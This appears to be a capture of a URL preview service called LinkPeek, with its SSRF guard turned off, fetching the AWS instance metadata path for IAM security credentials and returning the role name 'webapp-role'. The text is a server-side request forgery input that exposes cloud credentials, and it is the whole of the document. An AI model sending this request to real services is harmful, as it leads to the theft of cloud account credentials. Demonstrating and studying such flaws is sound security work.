 LinkPeek — URL preview service
instance i-0a1b2c3d4e5f67890 · us-east-1 · SSRF guard: OFF
http://169.254.169.254/latest/meta-data/iam/security-credentials/ Preview
HTTP 200 fetched in 7.89 ms
webapp-role